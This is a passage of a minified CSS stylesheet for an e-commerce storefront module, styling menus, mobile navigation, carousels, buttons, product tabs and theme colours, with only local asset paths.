22px; height: 22px; content: ""; background: url(/eg_website_sale_frontend/static/src/css/../icon/arrow-bottom.svg) center center no-repeat; border: none; position: absolute; background-size: cover;} .carousel-control-prev-icon, .carousel-control-next-icon{display: inline-block; width: 40px; height: 40px; background: no-repeat 50% / 100% 100%;} .carousel-control-prev-icon{background-image: url("/eg_website_sale_frontend/static/src/css/../img/prev.svg");} .carousel-control-next-icon{background-image: url("/eg_website_sale_frontend/static/src/css/../img/next.svg");} .brg_v2 .header-bottom li.has-dropdown:after{border-bottom-color: #FFFFFF;} .brg_v2 .header-bottom li.has-dropdown:hover .nav-dropdown{opacity: 1; right: -260px; max-height: inherit; z-index: 999999; top: 0;} .brg_v2 .header-bottom li:hover > a{color:orange;} .header-bottom{display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-top: 8px;} .header-bottom-left{padding: 0 15px; flex: 0 0 20%; max-width: 20%; position: relative;} .header-bottom-right{display: flex; flex: 0 0 80%; max-width: 80%; padding-left: 15px; padding-right: 15px; justify-content: space-between;} .header-bottom-right .navbar.navbar-home{width:100%; padding-top: 0;} .header-bottom-left .header-menu{color: #fff; text-decoration: none; font-size: 14px; padding-top: 10px; padding-bottom: 10px; font-weight: normal; margin-bottom: 0; display: inline-block; line-height: 1.5; cursor: pointer;} .header-bottom-left .vertical-menu{position: absolute; width: 250px; z-index: 2; background: #fff; box-shadow: 10px 0 16px 0 rgba(0, 0, 0, .2); -moz-box-shadow: 10px 0 16px 0 rgba(0, 0, 0, .2); -webkit-box-shadow: 10px 0 16px 0 rgba(0, 0, 0, .2); -webkit-transition: all .15s ease; -o-transition: all .15s ease; transition: all .15s ease; display:none; left: -999999px;} .header-bottom-left .vertical-menu li a{color:#000000;} .header-bottom-left:hover .vertical-menu{height:auto; display:block; left:15px;} @media screen and (min-width:1000px){.top_menu li.has-child ul.sub-menu li a:hover{color: #fff}.top_menu li.has-child:hover .sub-menu{height: auto; display: block}} @media screen and (max-width:991px){.sidenav-body{padding-left: 0}.top_menu{flex-direction: column}.top_menu li.has-child:after{content: "›"; height: 16px; width: 16px; display: inline-block; color: #899ead; position: absolute; right: 0; top: 25px; font-size: 25px; transform: rotate(90deg)}.top_menu li.has-child ul.sub-menu{width: 100%; position: relative; height: auto}.top_menu li.has-child ul.sub-menu li{width: 100%}.header-bottom-left{display:none;}} @media screen and (max-width:912px){.item.mobile-half{width: 25%}} @media screen and (max-width:600px){.item.mobile-half{width: 33.3333333333%}} @media screen and (max-width:480px){.item.mobile-half{width: 50%}} @media all and (min-width:992px){.m-nav, .m-nav-over{display: none!important}} .nav-ct ul{list-style: none; margin: 0; padding: 0} @media all and (max-width:991px){.m-nav-over{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 998; background: rgba(0, 0, 0, .5); -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; transition: all .15s ease-in-out}.m-nav{display: block; position: fixed; top: 0; width: 280px; bottom: 0; z-index: 999; color: rgba(255, 255, 255, .75); background: #141414; -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; transition: all .15s ease-in-out; left: -280px; background-color: #081b27; box-shadow: 0 0 40px 0 rgba(0, 0, 0, .2); background-image: url(/eg_website_sale_frontend/static/src/css/../img/header.png); background-size: cover;}.m-nav.active{-webkit-box-shadow: 0 0 6px 0 rgba(255, 255, 255, .15); box-shadow: 0 0 6px 0 rgba(255, 255, 255, .15); left: 0; z-index: 10000}.m-nav.active .m-nav-close{visibility: visible; border: none; opacity: 1}.m-nav .m-nav-close{position: absolute; top: 0; width: 40px; height: 40px; right: 100%; background: #000; outline: none; color: #fff; font-size: 28px; cursor: pointer; -webkit-transition: inherit; -o-transition: inherit; transition: inherit; opacity: 0; text-align: center; line-height: 40px; text-decoration: none; visibility: hidden}.m-nav .nav-ct{height: 100%; overflow: auto}.m-nav .nav-ct label{display: block; padding: 15px 15px 15px 65px; position: relative; border-bottom: solid 1px #444}.m-nav .nav-ct label i{position: absolute; left: 18px; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); margin-top: 1px}.m-nav .nav-ct label span{color: #fff}.m-nav ul li{width: 100%; padding-left: 0; padding-right: 0}.m-nav ul a{display: block; font-size: 14px; color: #fff; line-height: 20px; padding: 10px 15px 10px 18px; border-top: solid 1px #920808; border-bottom: none;}.m-nav ul a:hover, .m-nav ul a.active{color: #ea1c25}.m-nav ul ul{background: rgba(255, 255, 255, .04); display: none}.m-nav ul ul a{padding-left: 36px; text-decoration: none}.m-nav ul ul ul a{padding-left: 54px}.m-nav .acd-drop{width: 40px; height: 40px; float: right; position: relative; z-index: 1; font-size: 20px; color: inherit; font-family: monospace; outline: none; cursor: pointer; border: none; border-left: solid 1px #920808; background: rgba(255, 255, 255, .04); padding: inherit; border-radius: 0; outline: none !important;}.acd-drop:after{content: '\002B'}.acd-drop.active:after{content: '\2212'}.m-nav .top-nav a{position: relative; padding-left: 50px}.m-nav .top-nav a i{position: absolute; left: 18px; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); margin-top: 1px}.m-nav .top-nav ul ul{padding-left: 54px}.m-nav .h-sign{margin: 18px}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder .da-block .da-inner{min-height: 187px}.brg_v2 .header-bottom .navbar .dropdown-menu.show a.nav-link{color:#333;}} @media (min-width:1441px){.vertical-menu-slider-category-with-das-inner.builder .da-block .da-inner{min-height: 197px}} .vertical-menu-slider-category-with-das-inner.builder .rev_slider_wrapper{z-index: 1} .vertical-menu-slider-category-with-das-inner.builder .slider-das-block{display: none} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder .slider-das-block{display: block}} .vertical-menu-slider-category-with-das-inner.builder .slider-das-block .da-block+.da-block .da-inner{border-top: 1px solid #e7e7e7} .vertical-menu-slider-category-with-das-inner.builder-elementor .home-vertical-nav-el{z-index: 2} .vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-widget:not(:last-child){margin-bottom: 0} @media (max-width:1199.98px) and (min-width:576px){.vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-element.slider-with-catogory{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); margin-left: calc(-50vw + 50% - 0px)}} @media (max-width:1199.98px) and (min-width:576px) and (max-width:991.98px){.vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-element.slider-with-catogory{margin-left: calc(-50vw + 50%)}} .vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block+.slider-das-block{border-top: 1px solid #e7e7e7} .vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block .da-block>.da{padding: 0; flex: 0 0 100%; max-width: 100%} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block .da-block .da-inner{min-height: 197px}} .home-vertical-nav.departments-menu-v2 .dropdown{height: auto} .home-vertical-nav.departments-menu-v2 .dropdown>.dropdown-menu{border-width: 0; border-radius: 0; z-index: 1} .home-vertical-nav.departments-menu-v2 .vertical-menu-title{border-radius: 0; padding: 12px 20px; font-weight: 500; display: flex; justify-content: space-between} .home-vertical-nav.departments-menu-v2 .vertical-menu-title .title{font-weight: 700} .home-vertical-nav.departments-menu-v2 .vertical-menu-title a{color: #333e48; font-size: 13px; font-weight: 700} .features-list .media-left i, .footer-call-us .call-us-icon i, .footer-v2 .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span, .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span, .header-support-info .support-icon i, .header-support-inner .support-icon, .top-bar .menu-item.customer-support i, .top-bar.top-bar-v1 #menu-top-bar-left.nav-inline .menu-item>a i, .widget_electro_products_filter .widget_layered_nav li.chosen>a::before, .widget_electro_products_filter .widget_layered_nav li>a:focus::before, .widget_electro_products_filter .widget_layered_nav li>a:hover::before, .widget_electro_products_filter .widget_product_categories li.current-cat>a::before, .widget_electro_products_filter .widget_product_categories li>a:focus::before, .widget_electro_products_filter .widget_product_categories li>a:hover::before{color: #b01117;} .footer-logo svg ellipse, .header-logo svg ellipse{fill: #fed700} .best-selling-menu .nav-item>ul>li.electro-more-menu-item .dropdown-menu, .departments-menu .menu-item-has-children:hover>.dropdown-menu, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu, .dropdown-menu-mini-cart, .dropdown-menu-user-account, .electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu, .home-v5-slider .tp-tab.selected .tp-tab-title:after, .home-v5-slider .tp-tab.selected .tp-tab-title:before, .navbar-primary .navbar-nav>.menu-item .dropdown-menu, .primary-nav .nav-inline>.menu-item .dropdown-menu, .primary-nav-menu .nav-inline>.menu-item .dropdown-menu, .secondary-nav-v6 .secondary-nav-v6-inner .sub-menu, .secondary-nav-v6 .widget_nav_menu .sub-menu, .secondary-nav>.dropdown .dropdown-menu, .top-bar .nav-inline>.menu-item .dropdown-menu{border-top-color: #fed700} .columns-6-1>ul.products>li.product .thumbnails>a:hover, .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu, .home-v5-slider .tp-tab.selected .tp-tab-title:after, .product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:hover, .product-main-6-1 .thumbnails>a:hover>img, .products-6-1-with-categories-inner .product-main-6-1 .images .thumbnails a:hover{border-bottom-color: #fed700} .button:hover::before, .category-icons-carousel .category a:hover .category-icon, .da .da-action>a::after, .da-block .da-action::after, .deal-progress .progress-bar, .demo_store, .departments-menu-v2-title, .ec-tabs>li.active a::before, .electro-navbar, .electro-navbar-primary, .footer-newsletter, .handheld-header-v2, .handheld-header-v2.stuck, .handheld-navigation-wrapper .stuck .navbar-toggler, .handheld-navigation-wrapper .stuck button, .handheld-navigation-wrapper.toggled .stuck .navbar-toggler, .handheld-navigation-wrapper.toggled .stuck button, .header-icon-counter, .header-v8 .navbar-search .input-group .btn, .home-mobile-v2-features-block, .mobile-header-v2, .mobile-header-v2.stuck, .navbar-compare .count, .navbar-mini-cart .cart-items-count, .navbar-primary, .navbar-search-input-group .navbar-search-button, .navbar-wishlist .count, .pace .pace-progress, .products-2-1-2 .nav-link.active::before, .products-2-1-2 .nav-link:hover::before, .products-4-1-4 .nav-link.active::before, .products-4-1-4 .nav-link:hover::before, .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link, .products-carousel-tabs .nav-link.active::before, .products-carousel-tabs-v5 header ul.nav-inline .nav-link.active, .products-carousel-with-timer .deal-countdown-timer, .products.show-btn>li.product .added_to_cart, .products.show-btn>li.product .button, .show-nav .nav .nav-item.active .nav-link, .single-product .product-images-wrapper .flex-control-nav li a.flex-active, .single_add_to_cart_button, .vertical-menu>li:first-child, .wc-tabs>li.active a::before, .widget.widget_tag_cloud .tagcloud a:focus, .widget.widget_tag_cloud .tagcloud a:hover, .woocommerce-info, .yith-wcqv-button, li.product:hover .added_to_cart::before, p.no-comments, ul.products>li.product.list-view.list-view-small .button:active::after, ul.products>li.product.list-view.list-view-small .button:focus::after, ul.products>li.product.list-view.list-view-small .button:hover::after, ul.products>li.product.list-view:not(.list-view-small) .button:active, ul.products>li.product.list-view:not(.list-view-small) .button:focus, ul.products>li.product.list-view:not(.list-view-small) .button:hover, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button{background-color: #b01117; color: white;} .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu, #scrollUp, .home-v1-slider .btn-primary, .home-v2-slider .btn-primary, .home-v3-slider .btn-primary{background-color: #fed700 !important} .address header.title h3::after, .addresses header.title h3::after, .cart-collaterals h2:not(.woocommerce-loop-product__title)::after, .comment-reply-title::after, .comments-title::after, .contact-page-title::after, .cpf-type-range .tm-range-picker .noUi-origin .noUi-handle, .departments-menu .departments-menu-dropdown, .departments-menu .menu-item-has-children>.dropdown-menu, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu, .ec-tabs>li.active a::after, .edit-account legend::after, .footer-widgets .widget-title:after, .header-v8 .navbar-search .input-group .btn, .header-v8 .navbar-search .input-group .form-control, .header-v8 .navbar-search .input-group .input-group-addon, .mobile-header-v1 .site-search .widget.widget_product_search form, .mobile-header-v1 .site-search .widget.widget_search form, .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart, .navbar-search-input-group .custom-select, .navbar-search-input-group .search-field, .pings-title::after, .products-2-1-2 .nav-link.active::after, .products-4-1-4 .nav-link.active::after, .products-6-1 header ul.nav .active .nav-link, .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link, .products-6-1-with-categories header ul.nav-inline .active .nav-link, .products-carousel-tabs .nav-link.active::after, .products-carousel-tabs-v5 header ul.nav-inline .nav-link:hover, .products-with-category-image header ul.nav-inline .active .nav-link, .show-nav .nav .nav-item.active .nav-link, .sidebar .widget-title::after, .sidebar-blog .widget-title::after, .single-product .electro-tabs+section.products>h2::after, .single-product .electro-tabs~div.products>h2::after, .single-product .related>h2::after, .single-product .up-sells>h2::after, .single-product .woocommerce-tabs+section.products>h2::after, .single-product .woocommerce-tabs~div.products>h2::after, .track-order h2::after, .wc-tabs>li.active a::after, .widget.widget_tag_cloud .tagcloud a:focus, .widget.widget_tag_cloud .tagcloud a:hover, .woocommerce-edit-address form h3::after, .woocommerce-order-received h2::after, section header .h1::after, section header h1::after, section.products-carousel-v5 header .nav-inline .active .nav-link, section.section-product-cards-carousel header ul.nav .active .nav-link{border-color: #b01117} .btn-primary, .cart-collaterals .cart_totals .wc-proceed-to-checkout a, .dropdown-menu-mini-cart .wc-forward.checkout, input[type=submit], table.cart .actions .checkout-button{color: #333e48; background-color: #fed700; border-color: #fed700} .btn-primary:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover, .dropdown-menu-mini-cart .wc-forward.checkout:hover, input[type=submit]:hover, table.cart .actions .checkout-button:hover{color: #fff; background-color: #000; border-color: #000} .btn-primary.focus, .btn-primary:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:focus, .dropdown-menu-mini-cart .wc-forward.checkout.focus, .dropdown-menu-mini-cart .wc-forward.checkout:focus, input[type=submit].focus, input[type=submit]:focus, table.cart .actions .checkout-button.focus, table.cart .actions .checkout-button:focus{color: #fff; background-color: #000; border-color: #000} .btn-primary.active, .btn-primary:active, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.active, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:active, .dropdown-menu-mini-cart .wc-forward.checkout.active, .dropdown-menu-mini-cart .wc-forward.checkout:active, input[type=submit].active, input[type=submit]:active, table.cart .actions .checkout-button.active, table.cart .actions .checkout-button:active{color: #333e48; background-color: #000; border-color: #000; background-image: none} .btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.active.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.active:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.active:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:active.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:active:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:active:hover, .dropdown-menu-mini-cart .wc-forward.checkout.active.focus, .dropdown-menu-mini-cart .wc-forward.checkout.active:focus, .dropdown-menu-mini-cart .wc-forward.checkout.active:hover, .dropdown-menu-mini-cart .wc-forward.checkout:active.focus, .dropdown-menu-mini-cart .wc-forward.checkout:active:focus, .dropdown-menu-mini-cart .wc-forward.checkout:active:hover, input[type=submit].active.focus, input[type=submit].active:focus, input[type=submit].active:hover, input[type=submit]:active.focus, input[type=submit]:active:focus, input[type=submit]:active:hover, table.cart .actions .checkout-button.active.focus, table.cart .actions .checkout-button.active:focus, table.cart .actions .checkout-button.active:hover, table.cart .actions .checkout-button:active.focus, table.cart .actions .checkout-button:active:focus, table.cart .actions .checkout-button:active:hover{color: #333e48; background-color: #a78e00; border-color: #7f6b00} .btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary:disabled.focus, .btn-primary:disabled:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.disabled.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.disabled:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:disabled.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout.disabled.focus, .dropdown-menu-mini-cart .wc-forward.checkout.disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled.focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:focus, input[type=submit].disabled.focus, input[type=submit].disabled:focus, input[type=submit]:disabled.focus, input[type=submit]:disabled:focus, table.cart .actions .checkout-button.disabled.focus, table.cart .actions .checkout-button.disabled:focus, table.cart .actions .checkout-button:disabled.focus, table.cart .actions .checkout-button:disabled:focus{background-color: #fed700; border-color: #fed700} .btn-primary.disabled:hover, .btn-primary:disabled:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.disabled:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:disabled:hover, .dropdown-menu-mini-cart .wc-forward.checkout.disabled:hover, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:hover, input[type=submit].disabled:hover, input[type=submit]:disabled:hover, table.cart .actions .checkout-button.disabled:hover, table.cart .actions .checkout-button:disabled:hover{background-color: #fed700; border-color: #fed700} .electro-navbar-primary .nav>.menu-item>a:focus, .electro-navbar-primary .nav>.menu-item>a:hover, .navbar-primary .navbar-nav>.menu-item>a:focus, .navbar-primary .navbar-nav>.menu-item>a:hover{background-color: #e7c400} .navbar-primary .navbar-nav>.menu-item>a{border-color: #e7c400} .electro-navbar-primary .nav>.menu-item+.menu-item>a, .home-mobile-v2-features-block .features-list .feature+.feature .media{border-left-color: #e7c400} .columns-6-1>ul.products.product-main-6-1 .flex-control-thumbs li img.flex-active, .products-2-1-2 .nav-link:hover::after, .products-4-1-4 .nav-link:hover::after, .single-product div.thumbnails-all .synced a{border-bottom-color: #fed700} .home-v1-slider .btn-primary:hover, .home-v2-slider .btn-primary:hover, .home-v3-slider .btn-primary:hover{background-color: #eac600 !important} .electro-close-off-canvas{opacity: 1; visibility: visible; transition: opacity .25s ease, visibility 0s ease;} .btn-variant{font-size: 11px;} .hidden{display: none;} .cursorpoint{cursor: pointer} .add-more-prd{font-size: 12px;} .variant-choose{margin-top: 7px;} .processingtext20{position: absolute; top: 50%; left: 40%; font-size: 20px; color: white;} .div-see-more{text-align: center; margin-top: 30px} .div-see-more .btn-see-more{background-color: #b01117; font-size: 16px; padding: 8px 16px; color: #b01117; border: 1px solid #b01117; background: transparent;} .div-see-more .btn-see-more:hover{color: #fff !important; background:#b01117; transition:all 300ms ease;} .box select{border: none;} .confirm-btn{float: right;} .confirm-btn .checkout-button, .ws-wc-btn .button{color: #fff; background-color: #b01117; border-color: #b01117;} .confirm-btn .checkout-button:hover, .ws-wc-btn .button:hover{color: #fff; background-color: #000; border-color: #000;} .ws-wc-btn{float: right; padding-right: 30px;} #o-carousel-product .carousel-indicators li{width: auto!important; height: 150px !important; max-width: 150px; padding: 10px;} #o-carousel-product .carousel-indicators li.active{border-bottom: solid 2px; border-bottom-color: #fed700} .fl_left{float: left!important;} .fl_right{float: right!important;} @media (min-width:1200px){body .content-area.category{flex: 0 0 75%; max-width: 75%}} .sidebar_category{order: 1} .content-area.category{order: 2} .site-content.oe_website_sale ul ul{margin-left: auto!important;} .carousel-inner.product-img .img-fluid{width: 100%;} .onsale+.onsale{margin-top: 50px; background: #1900ff;} .display-unset{display: unset;} .display-block{display: block!important;} .order-total.display-block td{width: 100%!important} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-media-left-hp{position: absolute; bottom: 0px; right: 0px; height: auto; margin-right: 0;} li.li-description::before{content: "\f058"; font-family: FontAwesome; position: absolute; left: 0; color: #3FB846;} li.li-description{padding: 0; list-style: none; list-style-position: initial; list-style-image: initial; list-style-type: none; margin: 0;} li.li-description{padding-left: 20px; position: relative; padding-bottom: 10px;} .wc-tabs, .ec-tabs{padding-left: 0; margin-bottom: 0; list-style: none;} .wc-tabs>li, .ec-tabs>li{display: inline-block;} .wc-tabs>li a, .ec-tabs>li a{line-height: 1em; font-size: 1.286em; color: #333e48; padding-bottom: 1em; position: relative; display: block;} .wc-tabs>li a:focus, .wc-tabs>li a:hover, .ec-tabs>li a:focus, .ec-tabs>li a:hover{text-decoration: none;} .wc-tabs>li.active a, .ec-tabs>li.active a{font-weight: bold;} .wc-tabs>li.active a::before, .ec-tabs>li.active a::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -ms-transform: translateX(-50%); -o-transform: translateX(-50%); transform: translateX(-50%);} .wc-tabs>li.active a::after, .ec-tabs>li.active a::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%;} .wc-tabs>li+li, .ec-tabs>li+li{margin-left: 3.214em;} .electro-nav-tabs{border-bottom: none;} .electro-nav-tabs>li.nav-item{display: inline-block; float: none;} .electro-nav-tabs>li.nav-item a.active{font-weight: bold;} .electro-nav-tabs>li.nav-item a.active::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -ms-transform: translateX(-50%); -o-transform: translateX(-50%); transform: translateX(-50%);} .electro-nav-tabs>li.nav-item a.active::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%;} .electro-nav-tabs>li.nav-item+.nav-item{margin-left: 3.214em;} .footer-call-us .call-us-icon i, .header-support-info .support-icon i, .widget_electro_products_filter .widget_layered_nav li>a:hover::before, .widget_electro_products_filter .widget_layered_nav li>a:focus::before, .widget_electro_products_filter .widget_product_categories li>a:hover::before, .widget_electro_products_filter .widget_product_categories li>a:focus::before, .widget_electro_products_filter .widget_layered_nav li.chosen>a::before, .widget_electro_products_filter .widget_product_categories li.current-cat>a::before, .features-list .media-left i{color: #b01117;} .header-logo svg ellipse, .footer-logo svg ellipse{fill: #fed700;} .primary-nav .nav-inline>.menu-item .dropdown-menu, .navbar-primary .navbar-nav>.menu-item .dropdown-menu, .departments-menu .menu-item-has-children:hover>.dropdown-menu, .top-bar .nav-inline>.menu-item .dropdown-menu{border-top-color: #fed700;} .columns-6-1>ul.products>li.product .thumbnails>a:hover{border-bottom-color: #fed700;} .navbar-primary, .footer-newsletter, .button:hover::before, li.product:hover .button::before, li.product:hover .added_to_cart::before, .products-carousel-tabs .nav-link.active::before, .deal-progress .progress-bar, .products-2-1-2 .nav-link.active::before, .ad .ad-action>a::after, .vertical-menu>li:first-child, .widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_tag_cloud .tagcloud a:focus, .navbar-mini-cart .cart-items-count, .wc-tabs>li.active a::before, .ec-tabs>li.active a::before, .electro-nav-tabs>li.nav-item a.active::before, .woocommerce-info, p.no-comments, .products-2-1-2 .nav-link:hover::before, .single_add_to_cart_button, ul.products>li.product.list-view:not(.list-view-small) .button:hover, ul.products>li.product.list-view:not(.list-view-small) .button:focus, ul.products>li.product.list-view:not(.list-view-small) .button:active, ul.products>li.product.list-view.list-view-small .button:hover::after, ul.products>li.product.list-view.list-view-small .button:focus::after, ul.products>li.product.list-view.list-view-small .button:active::after, .pace .pace-progress{background-color: #b01117;} .departments-menu .departments-menu-dropdown, .departments-menu .menu-item-has-children>.dropdown-menu, section header h1::after, section header .h1::after, .products-carousel-tabs .nav-link.active::after, section.section-product-cards-carousel header ul.nav .active .nav-link, .products-2-1-2 .nav-link.active::after, .products-6-1 header ul.nav .active .nav-link, .widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_tag_cloud .tagcloud a:focus, .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart, .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart, .woocommerce-edit-address form h3::after, .edit-account legend::after, .address header.title h3::after, .addresses header.title h3::after, .woocommerce-order-received h2::after, .track-order h2::after, .wc-tabs>li.active a::after, .ec-tabs>li.active a::after, .electro-nav-tabs>li.nav-item a.active::after, .comments-title::after, .comment-reply-title::after, .pings-title::after, .single-product .woocommerce-tabs~div.products>h2::after, .single-product .electro-tabs~div.products>h2::after, .cart-collaterals h2::after, .footer-widgets .widget-title:after, .sidebar .widget-title::after, .sidebar-blog .widget-title::after, .contact-page-title::after{border-color: #b01117;} .dropdown-menu-mini-cart .wc-forward.checkout, table.cart .actions .checkout-button, .btn-primary, input[type="submit"]{color: #fff; background-color: #b01117; border-color: #b01117;} .dropdown-menu-mini-cart .wc-forward.checkout:hover, table.cart .actions .checkout-button:hover, .btn-primary:hover, input[type="submit"]:hover{color: #fff; background-color: black; border-color: black;} .dropdown-menu-mini-cart .wc-forward.checkout:focus, .dropdown-menu-mini-cart .wc-forward.checkout.focus, table.cart .actions .checkout-button:focus, table.cart .actions .checkout-button.focus, .btn-primary:focus, .btn-primary.focus, input[type="submit"]:focus, input[type="submit"].focus{color: #fff; background-color: black; border-color: black;} .dropdown-menu-mini-cart .wc-forward.checkout:active, .dropdown-menu-mini-cart .wc-forward.checkout.active, table.cart .actions .checkout-button:active, table.cart .actions .checkout-button.active, .btn-primary:active, .btn-primary.active, input[type="submit"]:active, input[type="submit"].active{color: #333e48; background-color: black; border-color: black; background-image: none;} .dropdown-menu-mini-cart .wc-forward.checkout:active:hover, .dropdown-menu-mini-cart .wc-forward.checkout:active:focus, .dropdown-menu-mini-cart .wc-forward.checkout:active.focus, .dropdown-menu-mini-cart .wc-forward.checkout.active:hover, .dropdown-menu-mini-cart .wc-forward.checkout.active:focus, .dropdown-menu-mini-cart .wc-forward.checkout.active.focus, table.cart .actions .checkout-button:active:hover, table.cart .actions .checkout-button:active:focus, table.cart .actions .checkout-button:active.focus, table.cart .actions .checkout-button.active:hover, table.cart .actions .checkout-button.active:focus, table.cart .actions .checkout-button.active.focus, .btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, input[type="submit"]:active:hover, input[type="submit"]:active:focus, input[type="submit"]:active.focus, input[type="submit"].active:hover, input[type="submit"].active:focus, input[type="submit"].active.focus{color: #333e48; background-color: #a78e00; border-color: #7f6b00;} .dropdown-menu-mini-cart .wc-forward.checkout.disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout.disabled.focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled.focus, table.cart .actions .checkout-button.disabled:focus, table.cart .actions .checkout-button.disabled.focus, table.cart .actions .checkout-button:disabled:focus, table.cart .actions .checkout-button:disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary:disabled:focus, .btn-primary:disabled.focus, input[type="submit"].disabled:focus, input[type="submit"].disabled.focus, input[type="submit"]:disabled:focus, input[type="submit"]:disabled.focus{background-color: #fed700; border-color: #fed700;} .dropdown-menu-mini-cart .wc-forward.checkout.disabled:hover, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:hover, table.cart .actions .checkout-button.disabled:hover, table.cart .actions .checkout-button:disabled:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, input[type="submit"].disabled:hover, input[type="submit"]:disabled:hover{background-color: #fed700; border-color: #fed700;} .navbar-primary .navbar-nav>.menu-item>a:hover, .navbar-primary .navbar-nav>.menu-item>a:focus{background-color: #e7c400;} .navbar-primary .navbar-nav>.menu-item>a{border-color: #e7c400;} .single-product div.thumbnails-all .synced a, .products-2-1-2 .nav-link:hover::after{border-bottom-color: #fed700;} #scrollUp{background-color: #fed700;} .home-v1-slider .btn-primary, .home-v2-slider .btn-primary, .home-v3-slider .btn-primary{background-color: #fed700 !important;} .home-v1-slider .btn-primary:hover, .home-v2-slider .btn-primary:hover, .home-v3-slider .btn-primary:hover{background-color: #eac600 !important;} .ws-product-detail.wc-tabs{text-align: center; display: block;} .tag_state{float: right; margin-top: -30px; background: #b01117; border-radius: 3px 0 0 3px; color: #FFF; display: inline-block; height: 26px; line-height: 25px; padding: 0px 20px 0px 23px; position: relative; text-decoration: none; -webkit-transition: color 0.2s; font-size: 16px;} ul.hidden-categ li{width: 100%} @media (max-width:600px){.site-search-user{top: 105px!important;}} #category_mobile_web{z-index: 200000} @font-face{font-family: "Font Awesome 5 Brands"; font-style: normal; font-weight: 400; font-display: auto; src: url(/eg_website_sale_frontend/static/src/css/../fonts/fa-brands-400.eot); src: url(/eg_website_sale_frontend/static/src/css/../fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(/eg_website_sale_frontend/static/src/css/../fonts/fa-brands-400.woff2) format("woff2");} .fab{font-family: "Font Awesome 5 Brands"} 